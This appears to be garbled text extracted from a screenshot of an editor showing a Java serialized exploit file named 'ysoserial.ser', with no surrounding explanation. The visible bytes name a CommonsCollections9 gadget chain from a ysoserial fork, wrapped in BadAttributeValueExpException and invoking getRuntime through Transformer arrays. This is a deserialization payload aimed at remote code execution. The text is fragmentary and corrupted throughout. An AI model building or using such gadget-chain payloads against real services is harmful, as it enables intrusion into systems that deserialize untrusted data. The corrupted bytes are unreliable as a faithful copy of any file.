 Startup ser ysoserial.ser ser1.ser ×
¬í□□sr□.javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@□□□L□□valt□□Ljava/lang/Object;
detailMessaget□□Ljava/lang/String;[□
stackTracet□□[Ljava/lang/StackTraceElement;L□□suppressedExceptionst□□Ljava/util/List;xpq□~□□
lineNumberL□□declaringClassq□~□□L□□fileNameq□~□□L□
methodNameq□~□□xp□□□ t□7org.su18.ysuserial.payloads.gadgets.CommonsCollections9t□□CommonsCol
q□~□□t□□mainsr□&java.util.Collections$UnmodifiableListü□%1µìŽ□□□□L□□listq□~□□xr□,java.util.C
iTransformerst□-[Lorg/apache/commons/collections/Transformer;xpur□-[Lorg.apache.commons.coll
getRuntimeur□□[Ljava.lang.Class;«□×®ËÍZ™□□□xp□□□□t□ getMethoduq□~□.□□□□vr□□java.lang.String
loadFactorI□ thresholdxp?@□□□□□□w□□□□□□□□□xx